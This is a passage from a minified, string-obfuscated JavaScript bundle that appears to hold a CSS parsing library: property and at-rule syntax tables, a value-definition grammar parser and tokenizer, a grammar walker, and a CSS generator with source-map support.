),"border-bottom-left-radius":r(1585),"border-bottom-right-radius":r(1585),"border-bottom-style":r(1510),"border-bottom-width":r(3902),"border-collapse":r(3561),"border-color":r(3016),"border-end-end-radius":r(1585),"border-end-start-radius":r(1585),"border-image":r(1587),"border-image-outset":r(2893),"border-image-repeat":r(2335),"border-image-slice":r(434),"border-image-source":r(3588),"border-image-width":r(311),"border-inline":r(2265),"border-inline-end":r(2265),"border-inline-color":r(1640),"border-inline-style":r(3358),"border-inline-width":r(794),"border-inline-end-color":r(3263),"border-inline-end-style":r(3358),"border-inline-end-width":r(794),"border-inline-start":r(2265),"border-inline-start-color":r(3263),"border-inline-start-style":r(3358),"border-inline-start-width":r(794),"border-left":r(465),"border-left-color":r(1412),"border-left-style":r(1510),"border-left-width":r(3902),"border-radius":r(1554),"border-right":r(465),"border-right-color":r(1412),"border-right-style":r(1510),"border-right-width":r(3902),"border-spacing":r(1449),"border-start-end-radius":r(1585),"border-start-start-radius":r(1585),"border-style":r(1813),"border-top":r(465),"border-top-color":r(1412),"border-top-left-radius":r(1585),"border-top-right-radius":r(1585),"border-top-style":r(1510),"border-top-width":r(3902),"border-width":r(3441),bottom:r(1451),"box-align":r(3962),"box-decoration-break":r(1160),"box-direction":r(3253),"box-flex":r(2018),"box-flex-group":r(3877),"box-lines":r(2883),"box-ordinal-group":r(3877),"box-orient":r(3241),"box-pack":r(3162),"box-shadow":r(2947),"box-sizing":r(2899),"break-after":r(550),"break-before":r(550),"break-inside":r(3501),"caption-side":r(3332),caret:r(1577),"caret-color":r(3916),"caret-shape":r(1769),clear:r(3470),clip:r(3641),"clip-path":r(3681),"clip-rule":r(2264),color:r(1412),"color-interpolation-filters":r(1395),"color-scheme":r(684),"column-count":r(1614),"column-fill":r(1360),"column-gap":r(816),"column-rule":r(1266),"column-rule-color":r(1412),"column-rule-style":r(3577),"column-rule-width":r(1877),"column-span":r(661),"column-width":r(3755),columns:r(1794),contain:r(3480),"contain-intrinsic-size":r(2867),"contain-intrinsic-block-size":r(2360),"contain-intrinsic-height":r(2360),"contain-intrinsic-inline-size":r(2360),"contain-intrinsic-width":r(2360),container:r(3596),"container-name":r(3836),"container-type":r(2759),content:r(2816),"content-visibility":r(1304),"counter-increment":r(2094),"counter-reset":r(375),"counter-set":r(2094),cursor:r(2683),d:r(844),cx:r(3908),cy:r(3908),direction:r(3223),display:r(873),"dominant-baseline":r(929),"empty-cells":r(1223),"field-sizing":r(2559),fill:r(922),"fill-opacity":r(807),"fill-rule":r(2264),filter:r(1255),flex:r(855),"flex-basis":r(1874),"flex-direction":r(1597),"flex-flow":r(1125),"flex-grow":r(2018),"flex-shrink":r(2018),"flex-wrap":r(2465),float:r(636),font:r(2081),"font-family":r(3861),"font-feature-settings":r(928),"font-kerning":r(1471),"font-language-override":r(3485),"font-optical-sizing":r(2225),"font-palette":r(3373),"font-variation-settings":r(2055),"font-size":r(2308),"font-size-adjust":r(2312),"font-smooth":r(3925),"font-stretch":r(2234),"font-style":r(3702),"font-synthesis":r(1774),"font-synthesis-position":r(2225),"font-synthesis-small-caps":r(2225),"font-synthesis-style":r(2225),"font-synthesis-weight":r(2225),"font-variant":r(2492),"font-variant-alternates":r(2324),"font-variant-caps":r(3675),"font-variant-east-asian":r(1788),"font-variant-emoji":r(1743),"font-variant-ligatures":r(891),"font-variant-numeric":r(1596),"font-variant-position":r(1676),"font-weight":r(1485),"forced-color-adjust":r(3896),gap:r(1152),grid:r(2832),"grid-area":r(2048),"grid-auto-columns":r(3487),"grid-auto-flow":r(3532),"grid-auto-rows":r(3487),"grid-column":r(2001),"grid-column-end":r(1704),"grid-column-gap":r(2405),"grid-column-start":r(1704),"grid-gap":r(3819),"grid-row":r(2001),"grid-row-end":r(1704),"grid-row-gap":r(2405),"grid-row-start":r(1704),"grid-template":r(1163),"grid-template-areas":r(3077),"grid-template-columns":r(1027),"grid-template-rows":r(1027),"hanging-punctuation":r(2557),height:r(3085),"hyphenate-character":r(1295),"hyphenate-limit-chars":r(2705),hyphens:r(580),"image-orientation":r(2674),"image-rendering":r(1261),"image-resolution":r(514),"ime-mode":r(3205),"initial-letter":r(2788),"initial-letter-align":r(3978),"inline-size":r(1917),"input-security":r(2225),inset:r(1114),"inset-block":r(2037),"inset-block-end":r(3656),"inset-block-start":r(3656),"inset-inline":r(2037),"inset-inline-end":r(3656),"inset-inline-start":r(3656),"interpolate-size":r(2836),isolation:r(2488),"justify-content":r(3813),"justify-items":r(3140),"justify-self":r(1602),"justify-tracks":r(2661),left:r(1451),"letter-spacing":r(816),"line-break":r(3221),"line-clamp":r(2098),"line-height":r(1538),"line-height-step":r(940),"list-style":r(4009),"list-style-image":r(2957),"list-style-position":r(1460),"list-style-type":r(1680),margin:r(2996),"margin-block":r(1839),"margin-block-end":r(2452),"margin-block-start":r(2452),"margin-bottom":r(1451),"margin-inline":r(1839),"margin-inline-end":r(2452),"margin-inline-start":r(2452),"margin-left":r(1451),"margin-right":r(1451),"margin-top":r(1451),"margin-trim":r(1629),marker:r(2806),"marker-end":r(2806),"marker-mid":r(2806),"marker-start":r(2806),mask:r(3192),"mask-border":r(2858),"mask-border-mode":r(3991),"mask-border-outset":r(2893),"mask-border-repeat":r(2335),"mask-border-slice":r(695),"mask-border-source":r(3588),"mask-border-width":r(311),"mask-clip":r(2100),"mask-composite":r(3458),"mask-image":r(2632),"mask-mode":r(2553),"mask-origin":r(2461),"mask-position":r(1996),"mask-repeat":r(2797),"mask-size":r(1252),"mask-type":r(3991),"masonry-auto-flow":r(3533),"math-depth":r(2791),"math-shift":r(1153),"math-style":r(1153),"max-block-size":r(1549),"max-height":r(2242),"max-inline-size":r(1549),"max-lines":r(2098),"max-width":r(2242),"min-block-size":r(1041),"min-height":r(3085),"min-inline-size":r(1041),"min-width":r(3085),"mix-blend-mode":r(2327),"object-fit":r(924),"object-position":r(1372),offset:r(3772),"offset-anchor":r(2158),"offset-distance":r(2405),"offset-path":r(3389),"offset-position":r(3440),"offset-rotate":r(462),opacity:r(774),order:r(3877),orphans:r(3877),outline:r(1034),"outline-color":r(3916),"outline-offset":r(940),"outline-style":r(4031),"outline-width":r(3902),overflow:r(2115),"overflow-anchor":r(2225),"overflow-block":r(3610),"overflow-clip-box":r(2855),"overflow-clip-margin":r(2736),"overflow-inline":r(3610),"overflow-wrap":r(3232),"overflow-x":r(3610),"overflow-y":r(3610),overlay:r(3174),"overscroll-behavior":r(2218),"overscroll-behavior-block":r(3607),"overscroll-behavior-inline":r(3607),"overscroll-behavior-x":r(3607),"overscroll-behavior-y":r(3607),padding:r(1256),"padding-block":r(2942),"padding-block-end":r(686),"padding-block-start":r(686),"padding-bottom":r(3908),"padding-inline":r(2942),"padding-inline-end":r(686),"padding-inline-start":r(686),"padding-left":r(3908),"padding-right":r(3908),"padding-top":r(3908),page:r(2329),"page-break-after":r(2027),"page-break-before":r(2027),"page-break-inside":r(390),"paint-order":r(3045),perspective:r(1792),"perspective-origin":r(1372),"place-content":r(1821),"place-items":r(3393),"place-self":r(3953),"pointer-events":r(2663),position:r(3285),"position-anchor":r(1745),"position-area":r(2194),"position-try":r(2007),"position-try-fallbacks":r(3124),"position-try-order":r(1751),"position-visibility":r(1459),"print-color-adjust":r(1098),quotes:r(1062),r:r(3908),resize:r(2211),right:r(1451),rotate:r(1926),"row-gap":r(816),"ruby-align":r(2676),"ruby-merge":r(1547),"ruby-position":r(438),rx:r(3908),ry:r(3908),scale:r(1429),"scrollbar-color":r(1161),"scrollbar-gutter":r(2714),"scrollbar-width":r(4077),"scroll-behavior":r(1315),"scroll-margin":r(3783),"scroll-margin-block":r(4002),"scroll-margin-block-start":r(940),"scroll-margin-block-end":r(940),"scroll-margin-bottom":r(940),"scroll-margin-inline":r(4002),"scroll-margin-inline-start":r(940),"scroll-margin-inline-end":r(940),"scroll-margin-left":r(940),"scroll-margin-right":r(940),"scroll-margin-top":r(940),"scroll-padding":r(2933),"scroll-padding-block":r(1192),"scroll-padding-block-start":r(3167),"scroll-padding-block-end":r(3167),"scroll-padding-bottom":r(3167),"scroll-padding-inline":r(1192),"scroll-padding-inline-start":r(3167),"scroll-padding-inline-end":r(3167),"scroll-padding-left":r(3167),"scroll-padding-right":r(3167),"scroll-padding-top":r(3167),"scroll-snap-align":r(3165),"scroll-snap-coordinate":r(830),"scroll-snap-destination":r(1372),"scroll-snap-points-x":r(1936),"scroll-snap-points-y":r(1936),"scroll-snap-stop":r(581),"scroll-snap-type":r(355),"scroll-snap-type-x":r(4082),"scroll-snap-type-y":r(4082),"scroll-timeline":r(1373),"scroll-timeline-axis":r(730),"scroll-timeline-name":r(655),"shape-image-threshold":r(774),"shape-margin":r(2405),"shape-outside":r(1963),"shape-rendering":r(2184),stroke:r(922),"stroke-dasharray":r(3630),"stroke-dashoffset":r(3583),"stroke-linecap":r(702),"stroke-linejoin":r(3337),"stroke-miterlimit":r(3310),"stroke-opacity":r(698),"stroke-width":r(3583),"tab-size":r(735),"table-layout":r(1888),"text-align":r(2385),"text-align-last":r(1953),"text-anchor":r(3593),"text-combine-upright":r(2428),"text-decoration":r(1378),"text-decoration-color":r(1412),"text-decoration-line":r(3142),"text-decoration-skip":r(610),"text-decoration-skip-ink":r(2564),"text-decoration-style":r(1535),"text-decoration-thickness":r(1668),"text-emphasis":r(3858),"text-emphasis-color":r(1412),"text-emphasis-position":r(3547),"text-emphasis-style":r(2935),"text-indent":r(649),"text-justify":r(820),"text-orientation":r(762),"text-overflow":r(3795),"text-rendering":r(3633),"text-shadow":r(936),"text-size-adjust":r(3301),"text-spacing-trim":r(2566),"text-transform":r(2117),"text-underline-offset":r(2206),"text-underline-position":r(3770),"text-wrap":r(2071),"text-wrap-mode":r(613),"text-wrap-style":r(2742),"timeline-scope":r(739),top:r(1451),"touch-action":r(3100),transform:r(1285),"transform-box":r(1551),"transform-origin":r(3404),"transform-style":r(3175),transition:r(3340),"transition-behavior":r(1149),"transition-delay":r(2709),"transition-duration":r(2709),"transition-property":r(864),"transition-timing-function":r(2386),translate:r(551),"unicode-bidi":r(907),"user-select":r(2460),"vector-effect":r(2776),"vertical-align":r(3024),"view-timeline":r(3585),"view-timeline-axis":r(730),"view-timeline-inset":r(3636),"view-timeline-name":r(739),"view-transition-name":r(1421),visibility:r(3305),"white-space":r(2491),"white-space-collapse":r(483),widows:r(3877),width:r(3085),"will-change":r(3599),"word-break":r(2888),"word-spacing":r(1527),"word-wrap":r(727),"writing-mode":r(3477),x:r(3908),y:r(3908),"z-index":r(2066),zoom:r(2516),"-moz-background-clip":r(3394),"-moz-border-radius-bottomleft":r(389),"-moz-border-radius-bottomright":r(2093),"-moz-border-radius-topleft":r(1234),"-moz-border-radius-topright":r(2093),"-moz-control-character-visibility":r(1606),"-moz-osx-font-smoothing":r(2483),"-moz-user-select":r(1241),"-ms-flex-align":r(3099),"-ms-flex-item-align":r(1825),"-ms-flex-line-pack":r(3565),"-ms-flex-negative":r(744),"-ms-flex-pack":r(1749),"-ms-flex-order":r(3877),"-ms-flex-positive":r(669),"-ms-flex-preferred-size":r(2246),"-ms-interpolation-mode":r(2332),"-ms-grid-column-align":r(3177),"-ms-grid-row-align":r(3177),"-ms-hyphenate-limit-last":r(2203),"-webkit-background-clip":r(441),"-webkit-column-break-after":r(791),"-webkit-column-break-before":r(791),"-webkit-column-break-inside":r(791),"-webkit-font-smoothing":r(2644),"-webkit-mask-box-image":r(1206),"-webkit-print-color-adjust":r(1098),"-webkit-text-security":r(628),"-webkit-user-drag":r(1414),"-webkit-user-select":r(1731),"alignment-baseline":r(3880),"baseline-shift":r(1555),behavior:r(3907),cue:r(3869),"cue-after":r(2681),"cue-before":r(2681),"glyph-orientation-horizontal":r(2109),"glyph-orientation-vertical":r(2109),kerning:r(2392),pause:r(632),"pause-after":r(2779),"pause-before":r(2779),rest:r(2257),"rest-after":r(2779),"rest-before":r(2779),src:r(1994),speak:r(1601),"speak-as":r(3653),"unicode-range":r(2058),"voice-balance":r(2015),"voice-duration":r(2141),"voice-family":r(1851),"voice-pitch":r(1063),"voice-range":r(1063),"voice-rate":r(1540),"voice-stress":r(1560),"voice-volume":r(2790),"white-space-trim":r(359)},atrules:{charset:{prelude:r(1260),descriptors:null},"counter-style":{prelude:r(2643),descriptors:{"additive-symbols":r(1244),fallback:r(2643),negative:r(326),pad:r(1572),prefix:r(1777),range:r(2434),"speak-as":r(3420),suffix:r(1777),symbols:r(2292),system:r(1919)}},document:{prelude:r(3572),descriptors:null},"font-palette-values":{prelude:r(3334),descriptors:{"base-palette":r(785),"font-family":r(3866),"override-colors":r(1037)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2278),"descent-override":r(2278),"font-display":r(1699),"font-family":r(376),"font-feature-settings":r(928),"font-variation-settings":r(2055),"font-stretch":r(1921),"font-style":r(4075),"font-weight":r(1944),"line-gap-override":r(2278),"size-adjust":r(2388),src:r(1994),"unicode-range":r(2058)}},"font-feature-values":{prelude:r(3866),descriptors:null},import:{prelude:r(466),descriptors:null},keyframes:{prelude:r(2053),descriptors:null},layer:{prelude:r(1039),descriptors:null},media:{prelude:r(1563),descriptors:null},namespace:{prelude:r(3505),descriptors:null},page:{prelude:r(3834),descriptors:{bleed:r(3995),marks:r(2355),"page-orientation":r(1958),size:r(2898)}},"position-try":{prelude:r(3334),descriptors:{top:r(3656),left:r(845),bottom:r(2045),right:r(3403),"inset-block-start":r(3135),"inset-block-end":r(776),"inset-inline-start":r(1267),"inset-inline-end":r(3248),"inset-block":r(2e3),"inset-inline":r(2160),inset:r(1677),"margin-top":r(3528),"margin-left":r(2452),"margin-bottom":r(2730),"margin-right":r(3122),"margin-block-start":r(879),"margin-block-end":r(2231),"margin-inline-start":r(3661),"margin-inline-end":r(356),margin:r(1552),"margin-block":r(3634),"margin-inline":r(3637),width:r(1917),height:r(3166),"min-width":r(1041),"min-height":r(679),"max-width":r(1549),"max-height":r(3267),"block-size":r(460),"inline-size":r(818),"min-block-size":r(1470),"min-inline-size":r(1509),"max-block-size":r(2419),"max-inline-size":r(1456),"align-self":r(3222),"justify-self":r(1236)}},property:{prelude:r(3697),descriptors:{syntax:r(1260),inherits:r(3950),"initial-value":r(2847)}},scope:{prelude:r(3005),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2233),descriptors:null},container:{prelude:r(3143),descriptors:null},nest:{prelude:r(3041),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B==0&&(t[e(2384)]=(new r.B)[e(923)](t[e(2384)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B&&(t[e(2384)]=t[e(2384)][e(4019)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2f;return Object[o(1615)]((0,r.a)(o(1978),t),{input:e,offset:n,rawMessage:t,message:t+o(2572)+e+o(525)+new Array((n||e[o(3350)])+1)[o(3002)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2f;let s;switch(t[i(1203)]){case i(2798):s=function(t,e,n,r){const s=i,a=" "===t[s(2082)]||r?t[s(2082)]:" "+t[s(2082)]+" ",c=t[s(3249)][s(3042)]((t=>o(t,e,n,r)))[s(3002)](a);return t[s(2326)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1904)]?"!":"");break;case i(2070):return o(t[i(745)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3534):s=i(894)+o(t[i(745)],e,n,r)+"]>";break;case i(3193):s="<"+t[i(1632)]+(t[i(3684)]?e(function(t){const e=i;if(e(996)===t[e(1203)])return" ["+(null===t[e(2684)]?"-∞":t[e(2684)])+","+(null===t[e(2636)]?"∞":t[e(2636)])+"]";throw new Error(e(2634)+t[e(1203)]+"`")}(t[i(3684)]),t[i(3684)]):"")+">";break;case i(1762):s="<'"+t[i(1632)]+"'>";break;case i(926):s=t[i(1632)];break;case i(491):s="@"+t[i(1632)];break;case i(3371):s=t[i(1632)]+"(";break;case i(3960):case i(552):s=t[i(685)];break;case i(2026):s=",";break;default:throw new Error(i(2634)+t[i(1203)]+"`")}return e(s,t)}function i(t,e){const n=a2f;let i=r,s=!1,a=!1;return n(538)==typeof e?i=e:e&&(s=Boolean(e[n(1858)]),a=Boolean(e[n(502)]),n(538)==typeof e[n(3698)]&&(i=e[n(3698)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,f=39,h=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2f;let n=null,r=null;return t[e(2478)](z),t[e(3064)](),n=t[e(3548)](t),t[e(3064)](),t[e(1856)]()===w?(t[e(1389)]++,t[e(3064)](),t[e(1856)]()!==M&&(r=t[e(3548)](t),t[e(3064)]())):r=n,t[e(2478)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2f,r=function(t){const e=a2f;let n=null,r=!1;switch(t[e(1856)]()){case p:t[e(1389)]++,n={min:0,max:0};break;case g:t[e(1389)]++,n={min:1,max:0};break;case x:t[e(1389)]++,n={min:0,max:1};break;case u:t[e(1389)]++,r=!0,t[e(1856)]()===z?n=U(t):t[e(1856)]()===x?(t[e(1389)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(2070),comma:r,min:n[e(2684)],max:n[e(2636)],term:null}}(t);return null!==r?(r[n(745)]=e,t[n(1856)]()===u&&t[n(464)](t[n(1389)]-1)===g?T(t,r):r):e}function C(t){const e=a2f,n=t[e(2435)]();return""===n?null:T(t,{type:e(552),value:n})}function W(t,e){const n=a2f;function r(t,e){return{type:a2f(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1717)](e)[n(2815)](((t,e)=>N[t]-N[e]));e[n(3350)]>0;){o=e[n(2474)]();let i=0,s=0;for(;i<t[n(3350)];i++){const e=t[i];n(437)===e[n(1203)]&&(e[n(685)]===o?(-1===s&&(s=i-1),t[n(2072)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2072)](s,i-s,r(t[n(1806)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3350)]&&t[n(2072)](s,i-s,r(t[n(1806)](s,i),o))}return o}function L(t,e){const n=a2f,r=Object[n(2038)](null),o=[];let i,s=null,a=t[n(1389)];for(;t[n(1856)]()!==e&&(i=H(t,e));)n(2222)!==i[n(1203)]&&(n(437)===i[n(1203)]?(null!==s&&n(437)!==s[n(1203)]||(t[n(1389)]=a,t[n(2526)](n(3292))),r[i[n(685)]]=!0):null!==s&&n(437)!==s[n(1203)]&&(r[" "]=!0,o[n(2976)]({type:n(437),value:" "})),o[n(2976)](i),s=i,a=t[n(1389)]);return null!==s&&n(437)===s[n(1203)]&&(t[n(1389)]-=a,t[n(2526)](n(3292))),{type:n(2798),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2f;let r=t[n(1856)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2478)](k),o=L(t,e),t[r(2478)](_),o[r(2326)]=!0,t[r(1856)]()===l&&(t[r(1389)]++,o[r(1904)]=!0),o}(t,e));case y:return t[n(1342)]()===f?function(t){const e=n;let r;return t[e(2478)](y),t[e(2478)](f),r=t[e(1918)](),t[e(2478)](f),t[e(2478)](v),T(t,{type:e(1762),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2478)](y),r=t[e(1918)](),e(3520)===r){t[e(2478)](k);const n=L(t,_);return t[e(2478)](_),t[e(2478)](v),T(t,{type:e(3534),term:1===n[e(3249)][e(3350)]?n[e(3249)][0]:n})}return t[e(1856)]()===h&&t[e(1342)]()===m&&(t[e(1389)]+=2,r+="()"),t[e(464)](t[e(2493)](t[e(1389)]))===k&&(t[e(3064)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2478)](k),t[n(1856)]()===b&&(t[n(2435)](),i=-1),-1==i&&t[n(1856)]()===S?t[n(2435)]():(r=i*Number(t[n(3548)](t)),t[n(2567)]()&&(r+=t[n(1918)]())),t[n(3064)](),t[n(2478)](w),t[n(3064)](),t[n(1856)]()===S?t[n(2435)]():(i=1,t[n(1856)]()===b&&(t[n(2435)](),i=-1),o=i*Number(t[n(3548)](t)),t[n(2567)]()&&(o+=t[n(1918)]())),t[n(2478)](_),{type:n(996),min:r,max:o}}(t)),t[e(2478)](v),T(t,{type:e(3193),name:r,opts:o})}(t);case E:return{type:n(437),value:t[n(3579)](t[n(1389)]+(t[n(1342)]()===E?2:1))};case d:return t[n(1389)]++,t[n(2478)](d),{type:n(437),value:"&&"};case w:return t[n(1389)]++,{type:n(2026)};case f:return T(t,{type:n(3960),value:t[n(1148)]()});case c:case o:case i:case a:case s:return{type:n(2222),value:t[n(1711)]()};case A:return r=t[n(1342)](),t[n(2567)](r)?(t[n(1389)]++,{type:n(491),name:t[n(1918)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1342)](),r<48||r>57)return C(t);break;default:return t[n(2567)](r)?function(t){const e=n,r=t[e(1918)]();return t[e(1856)]()===h?(t[e(1389)]++,{type:e(3371),name:r}):T(t,{type:e(926),name:r})}(t):C(t)}}function j(t){const e=a2f,n=new r.L(t),o=L(n);return n[e(1389)]!==t[e(3350)]&&n[e(2526)](e(3112)),1===o[e(3249)][e(3350)]&&e(2798)===o[e(3249)][0][e(1203)]?o[e(3249)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3042)](((t,e)=>/[a-zA-Z0-9\-]/[r(3569)](String[r(2592)](e))?1:0));class s{constructor(t){const e=r;this[e(3297)]=t,this[e(1389)]=0}[r(464)](t){const e=r;return t<this[e(3297)][e(3350)]?this[e(3297)][e(464)](t):0}[r(1856)](){const t=r;return this[t(464)](this[t(1389)])}[r(2567)](t=this[r(1856)]()){return t<128&&1===i[t]}[r(1342)](){const t=r;return this[t(464)](this[t(1389)]+1)}[r(3471)](t){const e=r;return this[e(464)](this[e(2493)](t))}[r(3064)](){const t=r;this[t(1389)]=this[t(2493)](this[t(1389)])}[r(2493)](t){const e=r;for(;t<this[e(3297)][e(3350)];t++){const n=this[e(3297)][e(464)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3579)](t){const e=r;return this[e(3297)][e(396)](this[e(1389)],this[e(1389)]=t)}[r(2478)](t){const e=r;this[e(1856)]()!==t&&this[e(2526)](e(1914)+String[e(2592)](t)+"`"),this[e(1389)]++}[r(2435)](){const t=r;return this[t(1389)]<this[t(3297)][t(3350)]?this[t(3297)][t(3048)](this[t(1389)]++):""}[r(2526)](t){const e=r;throw new o.u(t,this[e(3297)],this[e(1389)])}[r(1711)](){const t=r;return this[t(3579)](this[t(2493)](this[t(1389)]))}[r(1918)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n>=128||0===i[n])break}return this[t(1389)]===e&&this[t(2526)](t(2842)),this[t(3579)](e)}[r(3548)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n<48||n>57)break}return this[t(1389)]===e&&this[t(2526)](t(2962)),this[t(3579)](e)}[r(1148)](){const t=r,e=this[t(3297)][t(414)]("'",this[t(1389)]+1);return-1===e&&(this[t(1389)]=this[t(3297)][t(3350)],this[t(2526)](t(3631))),this[t(3579)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2f(538)==typeof t?t:r}function i(t,e,n){const i=a2f;let s=r,a=r;if(i(538)==typeof e?s=e:e&&(s=o(e[i(1536)]),a=o(e[i(489)])),s===r&&a===r)throw new Error(i(544));!function t(e){const r=i;switch(s[r(2282)](n,e),e[r(1203)]){case r(2798):e[r(3249)][r(456)](t);break;case r(2070):case r(3534):t(e[r(745)]);break;case r(3193):case r(1762):case r(926):case r(491):case r(3371):case r(3960):case r(552):case r(2026):break;default:throw new Error(r(863)+e[r(1203)])}a[r(2282)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2f;if(n(538)!=typeof e)t[n(2384)][n(456)](this[n(3690)],this);else{let r=null;t[n(2384)][n(456)]((t=>{const o=n;null!==r&&e[o(2282)](this,r),this[o(3690)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2f;this[o(822)](e,t[o(1806)](n,r))}))}function l(t){const e=a2f,n=new Map;for(let[r,o]of Object[e(1744)](t[e(3690)]))e(538)==typeof(o[e(1385)]||o)&&n[e(2954)](r,o[e(1385)]||o);return function(t,l){const u=e;let d="",f=0,h={node(t){const e=a2f;if(!n[e(1338)](t[e(1203)]))throw new Error(e(1843)+t[e(1203)]);n[e(2359)](t[e(1203)])[e(2282)](m,t)},tokenBefore:i[u(2694)],token(t,e){const n=u;f=this[n(3628)](f,t,e),this[n(1353)](e,t,!1),t===r._i&&e[n(464)](0)===s&&this[n(1353)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(538)==typeof l[u(498)]&&(h=l[u(498)](h)),l[u(1869)]&&(h=(0,o.f)(h)),l[u(2190)]in i&&(h[u(3628)]=i[l[u(2190)]]));const m={node:t=>h[u(3690)](t),children:a,token:(t,e)=>h[u(822)](t,e),tokenize:c};return h[u(3690)](t),h[u(2959)]()}}},5437:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3838),r(563),r(3753)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,f=!1;const h=t[e(3690)];t[e(3690)]=function(t){const r=e;if(t[r(2363)]&&t[r(2363)][r(3598)]&&i[r(1338)](t[r(1203)])){const e=t[r(2363)][r(3598)][r(2785)],o=t[r(2363)][r(3598)][r(1800)]-1;a[r(2785)]===e&&a[r(1800)]===o||(a[r(2785)]=e,a[r(1800)]=o,s[r(2785)]=u,s[r(1800)]=d,f&&(f=!1,s[r(2785)]===c[r(2785)]&&s[r(1800)]===c[r(1800)]||n[r(1086)](l)),f=!0,n[r(1086)]({source:t[r(2363)][r(738)],original:a,generated:s}))}h[r(2282)](this,t),f&&i[r(1338)](t[r(1203)])&&(c[r(2785)]=u,c[r(1800)]=d)};const m=t[e(1353)];t[e(1353)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3350)];e++)10===t[o(464)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2959)];return t[e(2959)]=function(){return f&&n[e(1086)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2f;if(t===o._i&&(t=e),n(1183)==typeof t){const e=t[n(464)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2443)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o